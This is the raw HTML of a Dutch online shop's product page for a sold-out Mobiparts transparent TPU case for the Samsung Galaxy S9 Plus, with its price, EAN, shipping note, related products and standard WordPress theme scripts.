id="product-66215" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-66215 status-publish first outofstock product_cat-mobiparts product_tag-cases has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div
class="container"><div
class="woocommerce-notices-wrapper"></div><div
class="row product-image-summary-wrap"><div
class="product-image-summary col-lg-12 col-12 col-md-12"><div
class="row product-image-summary-inner"><div
class="col-lg-6 col-12 col-md-6 product-images" ><div
class="product-images-inner"><div
class="product-labels labels-rounded"><span
class="out-of-stock product-label">Sold out</span></div><div
class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;"><div
class="col-12"><figure
class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel"><div
class="product-image-wrap"><figure
data-thumb="https://voiphardware.eu/wp-content/uploads/2022/03/73994-scaled-2-150x293.jpg" class="woocommerce-product-gallery__image"><a
data-elementor-open-lightbox="no" href="https://voiphardware.eu/wp-content/uploads/2022/03/73994-scaled-2.jpg"><img
width="700" height="1369" src="https://voiphardware.eu/wp-content/uploads/2022/03/73994-scaled-2-700x1369.jpg" class="wp-post-image wp-post-image" alt="" title="73994-scaled-2.jpg" data-caption="" data-src="https://voiphardware.eu/wp-content/uploads/2022/03/73994-scaled-2.jpg" data-large_image="https://voiphardware.eu/wp-content/uploads/2022/03/73994-scaled-2.jpg" data-large_image_width="1309" data-large_image_height="2560" decoding="async" fetchpriority="high" srcset="https://voiphardware.eu/wp-content/uploads/2022/03/73994-scaled-2-700x1369.jpg 700w, https://voiphardware.eu/wp-content/uploads/2022/03/73994-scaled-2-153x300.jpg 153w, https://voiphardware.eu/wp-content/uploads/2022/03/73994-scaled-2-409x800.jpg 409w, https://voiphardware.eu/wp-content/uploads/2022/03/73994-scaled-2-768x1502.jpg 768w, https://voiphardware.eu/wp-content/uploads/2022/03/73994-scaled-2-785x1536.jpg 785w, https://voiphardware.eu/wp-content/uploads/2022/03/73994-scaled-2-1047x2048.jpg 1047w, https://voiphardware.eu/wp-content/uploads/2022/03/73994-scaled-2-860x1682.jpg 860w, https://voiphardware.eu/wp-content/uploads/2022/03/73994-scaled-2-430x841.jpg 430w, https://voiphardware.eu/wp-content/uploads/2022/03/73994-scaled-2-150x293.jpg 150w, https://voiphardware.eu/wp-content/uploads/2022/03/73994-scaled-2.jpg 1309w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure></div>		</figure><div
class="product-additional-galleries"><div
class="wd-show-product-gallery-wrap  wd-gallery-btn"><a
href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div></div></div></div></div></div><div
class="col-lg-6 col-12 col-md-6 summary entry-summary"><div
class="summary-inner"><div
class="single-breadcrumbs-wrapper"><div
class="single-breadcrumbs">
<nav
class="woocommerce-breadcrumb"><a
href="https://voiphardware.eu" class="breadcrumb-link ">Home</a><a
href="https://voiphardware.eu/product-categorie/hoesjes/" class="breadcrumb-link ">Hoesjes</a><a
href="https://voiphardware.eu/product-categorie/hoesjes/mobiparts/" class="breadcrumb-link breadcrumb-link-last">Mobiparts</a><span
class="breadcrumb-last"> Mobiparts Classic TPU Case Samsung Galaxy S9 Plus Transparent</span></nav><div
class="wd-products-nav"><div
class="product-btn product-prev">
<a
href="https://voiphardware.eu/product/tigra-fitclic-neo-bike-kit-apple-iphone-6-6s-7-8-se-2020/">Previous product<span
class="product-btn-icon"></span></a><div
class="wrapper-short"><div
class="product-short"><div
class="product-short-image">
<a
href="https://voiphardware.eu/product/tigra-fitclic-neo-bike-kit-apple-iphone-6-6s-7-8-se-2020/" class="product-thumb">
<img
width="430" height="433" src="https://voiphardware.eu/wp-content/uploads/2022/03/71267-1-430x433.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://voiphardware.eu/wp-content/uploads/2022/03/71267-1-430x433.jpg 430w, https://voiphardware.eu/wp-content/uploads/2022/03/71267-1-298x300.jpg 298w, https://voiphardware.eu/wp-content/uploads/2022/03/71267-1-794x800.jpg 794w, https://voiphardware.eu/wp-content/uploads/2022/03/71267-1-150x151.jpg 150w, https://voiphardware.eu/wp-content/uploads/2022/03/71267-1-768x773.jpg 768w, https://voiphardware.eu/wp-content/uploads/2022/03/71267-1-860x866.jpg 860w, https://voiphardware.eu/wp-content/uploads/2022/03/71267-1-700x705.jpg 700w, https://voiphardware.eu/wp-content/uploads/2022/03/71267-1.jpg 991w" sizes="(max-width: 430px) 100vw, 430px" />								</a></div><div
class="product-short-description">
<a
href="https://voiphardware.eu/product/tigra-fitclic-neo-bike-kit-apple-iphone-6-6s-7-8-se-2020/" class="wd-entities-title">
Tigra FitClic Neo Bike Kit Apple iPhone 6/6S/7/8/SE (2020)								</a>
<span
class="price">
<span
class="woocommerce-Price-amount amount"><span
class="woocommerce-Price-currencySymbol">&euro;</span>49,99</span>								</span></div></div></div></div>
<a
href="https://voiphardware.eu/shop/" class="wd-back-btn">
<span>
Back to products					</span>
</a><div
class="product-btn product-next">
<a
href="https://voiphardware.eu/product/gigaset-a270-trio/">Next product<span
class="product-btn-icon"></span></a><div
class="wrapper-short"><div
class="product-short"><div
class="product-short-image">
<a
href="https://voiphardware.eu/product/gigaset-a270-trio/" class="product-thumb">
<img
width="430" height="289" src="https://voiphardware.eu/wp-content/uploads/2022/03/76752-1-430x289.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://voiphardware.eu/wp-content/uploads/2022/03/76752-1-430x289.jpg 430w, https://voiphardware.eu/wp-content/uploads/2022/03/76752-1-400x269.jpg 400w, https://voiphardware.eu/wp-content/uploads/2022/03/76752-1-700x471.jpg 700w, https://voiphardware.eu/wp-content/uploads/2022/03/76752-1-150x101.jpg 150w, https://voiphardware.eu/wp-content/uploads/2022/03/76752-1.jpg 720w" sizes="(max-width: 430px) 100vw, 430px" />								</a></div><div
class="product-short-description">
<a
href="https://voiphardware.eu/product/gigaset-a270-trio/" class="wd-entities-title">
Gigaset A270 Trio								</a>
<span
class="price">
<span
class="woocommerce-Price-amount amount"><span
class="woocommerce-Price-currencySymbol">&euro;</span>53,71</span>								</span></div></div></div></div></div></div></div><h1 itemprop="name" class="product_title wd-entities-title">
Mobiparts Classic TPU Case Samsung Galaxy S9 Plus Transparent</h1><p
class="price"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>12,99</bdi></span></p><p
class="stock out-of-stock">Out of stock</p><div
class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
<a
class="" href="https://voiphardware.eu/product/mobiparts-classic-tpu-case-samsung-galaxy-s9-plus-transparent/" data-key="7bd4dba125" data-product-id="66215" data-added-text="Browse Wishlist">Add to wishlist</a></div><div
class="product_meta"><span
class="sku_wrapper ean_wrapper">EAN: <span
class="ean">8718066365460</span></span>
<span
class="sku_wrapper">SKU: <span
class="sku">74010</span></span>
<span
class="posted_in">Category: <a
href="https://voiphardware.eu/product-categorie/hoesjes/mobiparts/" rel="tag">Mobiparts</a></span>
<span
class="tagged_as">Tag: <a
href="https://voiphardware.eu/product-tag/cases/" rel="tag">Cases</a></span></div><div
class="product-share">
<span
class="share-title">Share</span><div
class="wd-social-icons text-center icons-design-default icons-size-small color-scheme-dark social-share social-form-circle">
<a
rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://voiphardware.eu/product/mobiparts-classic-tpu-case-samsung-galaxy-s9-plus-transparent/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://voiphardware.eu/product/mobiparts-classic-tpu-case-samsung-galaxy-s9-plus-transparent/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://voiphardware.eu/product/mobiparts-classic-tpu-case-samsung-galaxy-s9-plus-transparent/&media=https://voiphardware.eu/wp-content/uploads/2022/03/73994-scaled-2.jpg&description=Mobiparts+Classic+TPU+Case+Samsung+Galaxy+S9+Plus+Transparent" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://voiphardware.eu/product/mobiparts-classic-tpu-case-samsung-galaxy-s9-plus-transparent/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://voiphardware.eu/product/mobiparts-classic-tpu-case-samsung-galaxy-s9-plus-transparent/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span
class="wd-icon"></span>
</a></div></div></div></div></div></div></div></div><div
class="product-tabs-wrapper"><div
class="container"><div
class="row"><div
class="col-12 poduct-tabs-inner"><div
class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs"><ul
class="tabs wc-tabs"><li
class="description_tab active">
<a
href="#tab-description">Description</a></li><li
class="wd_additional_tab_tab ">
<a
href="#tab-wd_additional_tab">Shipping &amp; Delivery</a></li></ul><div
class="wd-tab-wrapper">
<a
href="#tab-description" class="wd-accordion-title tab-title-description active">Description</a><div
class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description"><div
class="wc-tab-inner
"><div
class=""><p>Mobiparts</p></div></div></div></div><div
class="wd-tab-wrapper">
<a
href="#tab-wd_additional_tab" class="wd-accordion-title tab-title-wd_additional_tab ">Shipping &amp; Delivery</a><div
class="woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel entry-content wc-tab" id="tab-wd_additional_tab"><div
class="wc-tab-inner
"><div
class=""><link
rel="stylesheet" id="elementor-post-726-css" href="https://voiphardware.eu/wp-content/uploads/elementor/css/post-726.css?ver=1679302697" type="text/css" media="all"><div
data-elementor-type="wp-post" data-elementor-id="726" class="elementor elementor-726">
<section
class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-7fa0583 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="7fa0583" data-element_type="section"><div
class="elementor-container elementor-column-gap-default"><div
class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2e923df7" data-id="2e923df7" data-element_type="column"><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-66f8a204 elementor-widget elementor-widget-wd_images_gallery" data-id="66f8a204" data-element_type="widget" data-widget_type="wd_images_gallery.default"><div
class="elementor-widget-container"><div
class="wd-images-gallery wd-justify-center wd-items-middle view-grid" ><div
class="gallery-images row wd-spacing-10"><div
class="wd-gallery-item  col-6">
<img
src=""alt=""></div><div
class="wd-gallery-item  col-6">
<img
src=""alt=""></div></div></div></div></div></div></div><div
class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-78fd86a6" data-id="78fd86a6" data-element_type="column"><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-74ec8c4 elementor-widget elementor-widget-wd_text_block" data-id="74ec8c4" data-element_type="widget" data-widget_type="wd_text_block.default"><div
class="elementor-widget-container"><div
class="wd-text-block reset-last-child text-left"><h3><strong>Levertijd</strong></h3><p><span
style="font-family: Lato, Arial, Helvetica, sans-serif; font-size: 14px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; white-space: normal; color: var(--wd-text-color);">Levering bij Voiphardware.eu duurt twee werkdagen. Levering kan langer duren in drukke situaties. Als uw bestelling langer dan twee werkdagen duurt, ontvangt u van ons een e-mail met de levertijd.</span><span
style="color: var(--wd-text-color); font-size: 14px;"></span></p></div></div></div></div></div></div>
</section></div></div></div></div></div></div></div></div></div></div><div
class="container related-and-upsells"><div
class="related-products"><h3 class="title slider-title">Related products</h3><div
id="carousel-515"
class="wd-carousel-container  slider-type-product wd-carousel-spacing-20 wd-wpb" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2"><div
class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2"><div
class="slide-product owl-carousel-item"><div
class="product-grid-item product product-no-swatches wd-hover-base product-in-carousel type-product post-66044 status-publish last instock product_cat-catalyst product_tag-cases has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="66044"><div
class="product-wrapper"><div
class="content-product-imagin"></div><div
class="product-element-top">
<a
href="https://voiphardware.eu/product/catalyst-impact-protection-case-apple-iphone-7-plus-8-plus-coral/" class="product-image-link">
<img
width="430" height="725" src="https://voiphardware.eu/wp-content/uploads/2022/03/70766-1-430x725.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://voiphardware.eu/wp-content/uploads/2022/03/70766-1-430x725.jpg 430w, https://voiphardware.eu/wp-content/uploads/2022/03/70766-1-178x300.jpg 178w, https://voiphardware.eu/wp-content/uploads/2022/03/70766-1-474x800.jpg 474w, https://voiphardware.eu/wp-content/uploads/2022/03/70766-1-150x253.jpg 150w, https://voiphardware.eu/wp-content/uploads/2022/03/70766-1.jpg 593w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a><div
class="wrapp-swatches"></div><div
class="quick-shop-wrapper wd-fill wd-scroll"><div
class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a
href="#" rel="nofollow noopener">Close</a></div><div
class="quick-shop-form wd-scroll-content"></div></div></div><div
class="product-information"><h3 class="wd-entities-title"><a
href="https://voiphardware.eu/product/catalyst-impact-protection-case-apple-iphone-7-plus-8-plus-coral/">Catalyst Impact Protection Case Apple iPhone 7 Plus/8 Plus Coral</a></h3><div
class="wd-product-cats">
<a
href="https://voiphardware.eu/product-categorie/hoesjes/catalyst/" rel="tag">Catalyst</a></div><div
class="product-rating-price"><div
class="wrapp-product-price">
<span
class="price"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>49,99</bdi></span></span></div></div><div
class="fade-in-block"><div
class="hover-content wd-more-desc"><div
class="hover-content-inner wd-more-desc-inner">
Doro</div>
<a
href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div
class=" wd-buttons wd-pos-r-t"><div
class="wrap-wishlist-button"><div
class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a
class="" href="https://voiphardware.eu/product/catalyst-impact-protection-case-apple-iphone-7-plus-8-plus-coral/" data-key="7bd4dba125" data-product-id="66044" data-added-text="Browse Wishlist">Add to wishlist</a></div></div><div
class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a
href="?add-to-cart=66044" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="66044" data-product_sku="71267" aria-label="Add &ldquo;Catalyst Impact Protection Case Apple iPhone 7 Plus/8 Plus Coral&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div><div
class="wrap-quickview-button"><div
class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://voiphardware.eu/product/catalyst-impact-protection-case-apple-iphone-7-plus-8-plus-coral/"
class="open-quick-view quick-view-button"
data-id="66044">Quick view</a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div
class="wd-prefooter"><div
class="container"><link
rel="stylesheet" id="elementor-post-728-css" href="https://voiphardware.eu/wp-content/uploads/elementor/css/post-728.css?ver=1679302700" type="text/css" media="all"><div
data-elementor-type="wp-post" data-elementor-id="728" class="elementor elementor-728">
<section
class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-2f0e28ac wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2f0e28ac" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div
class="elementor-container elementor-column-gap-default"><div
class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-220b667" data-id="220b667" data-element_type="column"><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-4be17616 elementor-widget elementor-widget-wd_products_brands" data-id="4be17616" data-element_type="widget" data-widget_type="wd_products_brands.default"><div
class="elementor-widget-container"><div
class="wd-notice wd-info">You must select your brand attribute in Theme Settings -&gt; Shop -&gt; Brands</div></div></div></div></div></div>
</section></div></div></div>
<footer
class="footer-container color-scheme-dark"><div
class="container main-footer">
<aside
class="footer-sidebar widget-area row" role="complementary"><div
class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3"><link
rel="stylesheet" id="elementor-post-818-css" href="https://voiphardware.eu/wp-content/uploads/elementor/css/post-818.css?ver=1679302700" type="text/css" media="all"><div
data-elementor-type="wp-post" data-elementor-id="818" class="elementor elementor-818">
<section
class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-5e8e784 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="5e8e784" data-element_type="section"><div
class="elementor-container elementor-column-gap-default"><div
class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fdef96f" data-id="fdef96f" data-element_type="column"><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-858db24 L1 elementor-widget elementor-widget-wd_image_or_svg" data-id="858db24" data-element_type="widget" data-widget_type="wd_image_or_svg.default"><div
class="elementor-widget-container"><div
class="wd-image text-center">
<a
href="#">
<img
width="275" height="105" src="https://voiphardware.eu/wp-content/uploads/2021/08/Header-Logo-1.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://voiphardware.eu/wp-content/uploads/2021/08/Header-Logo-1.png 275w, https://voiphardware.eu/wp-content/uploads/2021/08/Header-Logo-1-150x57.png 150w" sizes="auto, (max-width: 275px) 100vw, 275px" />							</a></div></div></div><div
class="elementor-element elementor-element-3344611 elementor-widget elementor-widget-wd_list" data-id="3344611" data-element_type="widget" data-widget_type="wd_list.default"><div
class="elementor-widget-container"><ul
class="wd-list color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style- wd-justify-left"><li
class="elementor-repeater-item-80be36b">
<span
class="list-icon"></span>
<span
class="list-content">
Adres: Albert Einsteinweg 4, Lelystad					</span></li><li
class="elementor-repeater-item-c383cf6">
<span
class="list-icon"></span>
<span
class="list-content">
Telefoon: +31(0)85 500 4000					</span>
<a
href="" class="wd-fill" aria-label="List item link"></a></li><li
class="elementor-repeater-item-a511145">
<span
class="list-icon"></span>
<span
class="list-content">
Mail: support@voiphardware.eu					</span>
<a
href="mailto:support@voiphardware.eu" target="_blank" class="wd-fill" aria-label="List item link"></a></li><li
class="elementor-repeater-item-3ef49d1">
<span
class="list-icon"></span>
<span
class="list-content">
<a
href="http://www.shopmania.nl/" title="Bezoek Voiphardware.eu op ShopMania" onclick="target='_blank'; window.open('https://www.shopmania.nl/site/voiphardware.eu'); return false;" onkeypress="target='_blank'"><img
src="https://www.shopmania.nl/img/badge/nl/16.png?m=731677761" style="border: 0;" alt="Bezoek Voiphardware.eu op ShopMania" /></a>					</span></li></ul></div></div></div></div></div>
</section></div></div><div
class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3"></div><div
class="footer-column footer-column-3 col-12 col-sm-4 col-lg-2"><div
id="nav_menu-19" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">Pagina&#8217;s</h5><div
class="menu-main-menu-for-entire-website-container"><ul
id="menu-main-menu-for-entire-website-1" class="menu"><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11822"><a
href="https://voiphardware.eu/">Home</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11825"><a
href="https://voiphardware.eu/shop/">Winkel</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11824"><a
href="https://voiphardware.eu/contact/">Contact</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11823"><a
href="https://voiphardware.eu/over-ons/">Over ons</a></li></ul></div></div></div><div
class="footer-column footer-column-4 col-12 col-sm-4 col-lg-2"><div
id="nav_menu-17" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">Handige links</h5><div
class="menu-handige-links-container"><ul
id="menu-handige-links" class="menu"><li
id="menu-item-26319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26319"><a
href="https://voiphardware.eu/av/">Algemene Voorwaarden</a></li><li
id="menu-item-26311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26311"><a
href="https://voiphardware.eu/mijn-account/">Mijn account</a></li><li
id="menu-item-26316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-26316"><a
rel="privacy-policy" href="https://voiphardware.eu/privacy-policy/">Privacy Policy</a></li><li
id="menu-item-26312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26312"><a
href="https://voiphardware.eu/verlanglijst/">Verlanglijst</a></li><li
id="menu-item-26310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26310"><a
href="https://voiphardware.eu/winkelwagen/">Winkelwagen</a></li></ul></div></div></div><div
class="footer-column footer-column-5 col-12 col-sm-4 col-lg-2"><div
id="nav_menu-18" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">Categorieën</h5><div
class="menu-primary-categories-container"><ul
id="menu-primary-categories" class="menu"><li
id="menu-item-26336" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26336"><a
href="https://voiphardware.eu/product-categorie/voip-telefonie/">VoIP-Telefonie</a></li><li
id="menu-item-26335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26335"><a
href="https://voiphardware.eu/product-categorie/refurbished/">Refurbished</a></li><li
id="menu-item-26332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26332"><a
href="https://voiphardware.eu/product-categorie/netwerk/">Netwerk</a></li><li
id="menu-item-26331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26331"><a
href="https://voiphardware.eu/product-categorie/headsets/">Headsets</a></li><li
id="menu-item-26329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26329"><a
href="https://voiphardware.eu/product-categorie/kabels/">Kabels</a></li><li
id="menu-item-26334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26334"><a
href="https://voiphardware.eu/product-categorie/telefoonnummer/">Telefoonnummer</a></li><li
id="menu-item-26333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26333"><a
href="https://voiphardware.eu/product-categorie/overig/">Overig</a></li></ul></div></div></div>
</aside></div><div
class="copyrights-wrapper copyrights-two-columns"><div
class="container"><div
class="min-footer"><div
class="col-left set-cont-mb-s reset-last-child"><p>&copy; 2025 <a
href="https://voiphardware.eu/">Voiphardware.eu</a>. All rights reserved</p></div></div></div></div>
</footer></div><div
class="wd-close-side"></div>
<a
href="#" class="scrollToTop" aria-label="Scroll to top button"></a><div
class="mobile-nav wd-side-hidden wd-left"><div
class="wd-search-form"><form
role="search" method="get" class="searchform  woodmart-ajax-search" action="https://voiphardware.eu/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
<input
type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
<input
type="hidden" name="post_type" value="post">
<button
type="submit" class="searchsubmit">
<span>
Search						</span>
</button></form><div
class="search-results-wrapper"><div
class="wd-dropdown-results wd-scroll wd-dropdown"><div
class="wd-scroll-content"></div></div></div></div><ul
class="wd-nav wd-nav-mob-tab wd-style-underline"><li
class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages"><a
href="#" rel="nofollow noopener"><span
class="nav-link-text">Menu</span></a></li><li
class="mobile-tab-title mobile-categories-title " data-menu="categories"><a
href="#" rel="nofollow noopener"><span
class="nav-link-text">Categories</span></a></li></ul><div
class="create-nav-msg">Set your categories menu in Theme Settings -&gt; Header -&gt; Menu -&gt; Mobile menu (categories)</div><ul
id="menu-main-menu-for-entire-website-2" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11822 item-level-0"><a
href="https://voiphardware.eu/" class="woodmart-nav-link"><span
class="nav-link-text">Home</span></a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11825 item-level-0"><a
href="https://voiphardware.eu/shop/" class="woodmart-nav-link"><span
class="nav-link-text">Winkel</span></a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11824 item-level-0"><a
href="https://voiphardware.eu/contact/" class="woodmart-nav-link"><span
class="nav-link-text">Contact</span></a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11823 item-level-0"><a
href="https://voiphardware.eu/over-ons/" class="woodmart-nav-link"><span
class="nav-link-text">Over ons</span></a></li></ul></div><div
class="cart-widget-side wd-side-hidden wd-right"><div
class="widget-heading">
<span
class="title widget-title">Shopping cart</span><div
class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a
href="#" rel="nofollow">close</a></div></div><div
class="widget woocommerce widget_shopping_cart"><div
class="widget_shopping_cart_content"></div></div></div><!-- <link
rel="stylesheet" id="wd-header-search-fullscreen-css" href="https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen.min.css?ver=6.2.4" type="text/css" media="all" /> --><div
class="wd-search-full-screen wd-fill">
<span
class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a
aria-label="Close search form"></a></span><form
role="search" method="get" class="searchform  woodmart-ajax-search" action="https://voiphardware.eu/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
<input
type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
<input
type="hidden" name="post_type" value="post">
<button
type="submit" class="searchsubmit">
<span>
Search						</span>
</button></form><div
class="search-info-text"><span>Start typing to see posts you are looking for.</span></div><div
class="search-results-wrapper"><div
class="wd-dropdown-results wd-scroll"><div
class="wd-scroll-content"></div></div><div
class="wd-search-loader wd-fill"></div></div></div> <script>window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=true;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled';</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div
class="wd-toolbar wd-toolbar-label-show"><div
class="wd-toolbar-home wd-toolbar-item wd-tools-element">
<a
href="https://voiphardware.eu">
<span
class="wd-tools-icon"></span>
<span
class="wd-toolbar-label">
Home				</span>
</a></div><div
class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
<a
href="https://voiphardware.eu/shop/">
<span
class="wd-tools-icon"></span>
<span
class="wd-toolbar-label">
Shop				</span>
</a></div><div
class="wd-header-wishlist wd-tools-element without-product-count" title="My wishlist">
<a
href="https://voiphardware.eu/product/mobiparts-classic-tpu-case-samsung-galaxy-s9-plus-transparent/">
<span
class="wd-tools-icon">
</span>
<span
class="wd-toolbar-label">
Wishlist				</span>
</a></div><div
class="wd-header-my-account wd-tools-element wd-style-icon ">
<a
href="https://voiphardware.eu/mijn-account/">
<span
class="wd-tools-icon"></span>
<span
class="wd-toolbar-label">
My account				</span>
</a></div></div> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/voiphardware.eu"}},{"@type":"ListItem","position":2,"item":{"name":"Hoesjes","@id":"https:\/\/voiphardware.eu\/product-categorie\/hoesjes\/"}},{"@type":"ListItem","position":3,"item":{"name":"Mobiparts","@id":"https:\/\/voiphardware.eu\/product-categorie\/hoesjes\/mobiparts\/"}},{"@type":"ListItem","position":4,"item":{"name":"Mobiparts Classic TPU Case Samsung Galaxy S9 Plus Transparent","@id":"https:\/\/voiphardware.eu\/product\/mobiparts-classic-tpu-case-samsung-galaxy-s9-plus-transparent\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/voiphardware.eu\/product\/mobiparts-classic-tpu-case-samsung-galaxy-s9-plus-transparent\/#product","name":"Mobiparts Classic TPU Case Samsung Galaxy S9 Plus 